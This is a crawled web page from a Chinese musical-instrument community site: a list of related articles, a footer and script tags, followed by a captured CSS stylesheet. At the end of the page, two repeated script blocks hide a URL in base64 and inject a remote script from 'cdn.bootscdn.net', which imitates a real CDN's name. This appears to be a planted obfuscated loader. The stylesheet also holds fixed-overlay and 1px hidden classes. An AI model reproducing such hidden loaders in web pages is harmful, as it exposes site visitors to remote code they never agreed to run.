              <ul class="related_list">
                                <li><a href="/list1/xiangqing39696295.html">探乐九重阁丨特别篇!民族与世界,传统乐器的现代传奇</a></li>
                                                <li><a href="/list1/xiangqing39696296.html">骄傲 | 彝族非遗文化大揭秘,厉害了我的凉山!</a></li>
                                                <li><a href="/list1/xiangqing39696297.html">教乐器的机构很多,用心的只有一个《金昌九拍音乐教育》</a></li>
                                                <li><a href="/list1/xiangqing39696304.html">2017艺彩中国全球华人艺术节—乐器专场~小鼓手们~棒棒滴~</a></li>
                                                <li><a href="/list1/xiangqing39696305.html">民乐、西洋乐哪家强?非要“针锋相对”吗?</a></li>
                                                <li><a href="/list1/xiangqing39696306.html">2018年春季zui全招生课表~</a></li>
                                                <li><a href="/list1/xiangqing39696308.html">第26届中国模范学生全国中小学生才艺展示活动青岛赛区选拔赛报名开始啦</a></li>
                                                <li><a href="/list1/xiangqing39696309.html">【同音*乐器】释放自己的天性,鼓舞飞扬——非洲鼓</a></li>
                                                <li><a href="/list1/xiangqing39696310.html">中国音乐学院社会艺术水平考级</a></li>
                                                <li><a href="/list1/xiangqing39696329.html">启明班优秀作文选集</a></li>
                               </ul>
            </div>
          </div>
        </div>
      </div>
      


<div class="background_bj background_bj2 background_bj3">
        <div class="headline_bt headline_bt2">友情链接</div>
        <div class="agent tendency blogroll_yl">
                  </div>
      </div>
    </div>

    <footer>
      <div class="footer_wb">
        Copyright © 2023 All Rights Reserved 版权所有 云南乐器网社区
      </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.snxsd.com/static/absolute/wax/budget.css
body_size: 2161
content:

.barrelStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.spillStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

body {
    font-family: "Microsoft YaHei";
    background-color: #f5f9fd;
}

.row {
    margin: 0;
}

.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    padding-left: 10px;
    padding-right: 10px;
}

li {
    list-style: none;
}

a {
    color: #333;
}

a:hover {
    color: #3985d2;
}

ul {
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

dl {
    margin: 0;
}

.footer_wb {
    padding: 20px 10px;
    color: #fff;
    text-align: center;
    background-color: #999;
    z-index: 50;
    position: relative;
}

.logo_bs {
    margin: 15px 28px 10px 15px;
    float: left;
    height: 29px;
}

.logo_bs_h1 {
    margin: 0;
}

.nav_dh {
    background-color: #aecded;
    margin-top: 30px;
}

.navbar {
    margin-bottom: 0;
}

.navbar-default {
    background-color: #aecded;
    border: none;
}

.navbar-default .navbar-nav > li > a {
    color: #fff;
}

.navbar-default .navbar-nav > li .active {
    color: #3985d2;
}

.navbar-default .navbar-nav > li > a:hover {
    color: #3985d2;
}

.navbar-nav > li > a {
    margin: 18px 22px 17px 0;
    padding: 0;
    font-size: 15px;
}

.navbar-toggle {
    margin: 11px 15px 10px 0;
}

.navbar-nav {
    margin: 0;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}

.container-fluid {
    padding: 0;
}

.carousel-inner > .item > a > img,
.carousel-inner > .item > img {
    height: 353px;
    object-fit: cover;
}

.carousel-caption {
    background-color: rgba(0, 0, 0, 0.4);
    padding: 20px;
}

.carousel-caption_tit {
    font-size: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.carousel-caption_tit a {
    color: #fff;
}

.carousel-caption_time {
    margin: 20px 0;
    text-align: right;
}

.tit_background .headline_bt h1 {
    margin: 0px;
    display: inline-block;
    font-size: 20px;
    font-weight: bold;
}

.headline_bt {
    padding: 0px 0 0 18px;
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 20px;
    border-left: 12px #aecded solid;
    display: inline-block;
}

.headline_bt2 {
    margin: 0 15px 20px;
}

.more_gd {
    text-align: center;
}

.more_gd a {
    color: #3985d2;
    border: 1px #3985d2 solid;
    padding: 4px 10px;
    display: inline-block;
}

.more_gd a:hover {
    color: #fff;
    background-color: #3985d2;
    text-decoration: none;
}

.background_bj {
    margin-bottom: 10px;
    background-color: #fff;
    padding: 20px;
    margin-bottom: 20px;
    border: 1px #eee solid;
}

.background_bj2 {
    padding: 20px 5px;
}

.background_bj3 {
    margin: 0 10px 20px;
    padding: 20px 5px 0;
}

.background_bj4 {
    padding: 20px 20px 6px;
    border: 1px #eee solid;
}

.background_bj5 {
    padding: 10px 10px 10px 10px;
}

.item_pic {
    width: 100%;
    height: 220px;
    object-fit: cover;
    margin-bottom: 20px;
}

.item_pic2 {
    height: 180px;
}

.news_tit_zx {
    font-size: 17px;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 3px;
}

.list_lb p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    letter-spacing: 0.5px;
    line-height: 24px;
    margin-bottom: 10px;
    color: #999;
}

.list_lb span {
    color: #666;
}

.ul_lb li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 16px;
    list-style: circle;
    list-style-position: inside;
}

.carousel {
    margin-bottom: 20px;
}

.notfound {
    margin: 110px auto;
    display: block;
    max-width: 80%;
}

.crumb_mbx {
    margin: 15px 10px;
}

.crumb_mbx .active {
    color: #3985d2;
}

.page {
    margin: 10px 0 0;
    font-size: 14px;
    text-align: center;
}

.page li {
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 10px;
}

.page a {
    padding: 4px 12px;
    background-color: #fff;
    border: 1px solid #3985d2;
    display: block;
    color: #3985d2;
}

.page a.active {
    background-color: #3985d2;
    color: #fff;
}

.page a:hover {
    background-color: #3985d2;
    color: #fff;
    text-decoration: none;
}

.blogroll_yl {
    padding: 0 15px;
}

.blogroll_yl a {
    margin-right: 30px;
    display: inline-block;
    margin-bottom: 20px;
}

.item_pic3 {
    height: 120px;
}

.about_us {
    line-height: 26px;
    letter-spacing: 0.5px;
}

.details_xq p {
    line-height: 28px;
    letter-spacing: 0.5px;
    word-break: break-word;
}

.details_xq table {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.details_xq img {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.details_xq {
}

.details_tit {
    font-size: 26px;
    font-weight: bold;
    line-height: 32px;
    padding: 0 0px 0 20px;
    margin: 20px 25px 30px;
    border-left: 12px #aecded solid;
}

.details_hr {
    border: 0.5px #3985d2 solid;
    margin: 26px 0 30px;
}

.release_time {
    padding: 0 26px 0 60px;
}

.release_time span {
    margin-right: 20px;
}

.related_list span {
    float: right;
    color: #999;
}

.related_list li {
    margin-bottom: 10px;
}

.related_list a {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 100%;
    display: inline-block;
}

.section_bf {
    margin: 15px 10px;
}

.w_bg {
    background-color: #fff;
    padding: 20px;
}

.tit_background {
    background-color: #fff;
    margin-bottom: 10px;
    padding: 20px 20px 0;
    border: 1px #eee solid;
}

.list_a {
    display: block;
    margin-bottom: 10px;
    border: 1px #eee solid;
}

.list_a:hover {
    text-decoration: none;
    box-shadow: 0px 0px 6px 0px #ddd;
    transition: all 0.1s linear;
    border: 1px #3985d2 solid;
    color: #3985d2;
}

.page_bg {
    margin-bottom: 20px;
    border: 1px #eee solid;
}

.news_details_bg {
    background-color: #fff;
    border: 1px #eee solid;
    padding: 20px 20px 6px;
    margin-bottom: 10px;
}
#js_content {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
@media (max-width: 991px) {
    .navbar-nav > li > a {
        margin: 18px 17px 17px 0;
        font-size: 14px;
    }
    .section_bf {
        float: none;
    }
}

@media (max-width: 500px) {
    .related_list a {
        max-width: 100%;
    }
    .carousel-inner > .item > a > img,
    .carousel-inner > .item > img {
        height: 250px;
    }
}
@media (max-width: 400px) {
    .carousel-inner > .item > a > img,
    .carousel-inner > .item > img {
        height: 200px;
    }
    .carousel-caption_tit {
        font-size: 16px;
    }
    .carousel-caption {
        padding: 10px;
    }
}
@media (min-width: 768px) {
    .container {
        width: 720px;
    }
}

@media (min-width: 900px) {
    .container {
        width: 852px;
    }
}

@media (min-width: 992px) {
    .container {
        width: 945px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1150px;
    }
}

.debtStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

